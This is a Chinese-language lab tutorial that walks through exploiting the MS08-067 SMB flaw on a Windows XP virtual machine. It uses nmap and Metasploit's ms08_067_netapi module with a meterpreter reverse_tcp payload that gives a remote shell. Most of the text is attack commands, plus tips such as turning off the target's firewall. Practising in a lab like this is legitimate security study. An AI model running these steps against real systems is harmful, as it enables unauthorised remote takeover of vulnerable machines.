0x01 实验环境

攻击机:kali 2016

ip:192.168.26.151

靶机:Win XP SP3 英文版

ip:192.168.26.152

【攻击机与靶机之间保证可以相互ping通】

0x02配置

1.利用nmap扫描目标ip,查看其开放端口。发现其开放了445端口,则可考虑利用ms08_067漏洞进行渗透

root@kali:~# nmap 192.168.26.152

2.启动msfconsole

root@kali:~# msfconsole



3.搜索ms08_067模块

msf > search ms08_067

4.使用模块

msf > use exploit/windows/smb/ms08_067_netapi.zn![]()

5.查看需要填写的参数

msf exploit(ms08_067_netapi.zn) > show options

6.设置目标主机ip

msf exploit(ms08_067_netapi.zn) > set rhost 192.168.26.152

7.配置payload,用于监听返回会话的ip,并设置ip

msf exploit(ms08_067_netapi.zn) > set payload windows/meterpreter/reverse_tcpmsf exploit(ms08_067_netapi.zn) > set lhost 192.168.26.151

8.开始攻击

msf exploit(ms08_067_netapi.zn) > exploit

【攻击成功】

9.shell

10.执行cmd命令

![]()

0x03常见问题

1.如果出现攻击机ping不通靶机,但靶机却能ping通虚拟机的情况,可在xp开启“允许传入回显请求”,或直接关闭防火墙。

2.WIN Server 2003同样存在ms08_067漏洞,英文版可用同样方法进行攻击,但中文版需要在模块配置文件中添加对应版本的代码,具体操作详见https://bbs.pediy.com/thread-186737.htm。但我多次尝试,均以失败告终,只能使用XP来进行测试。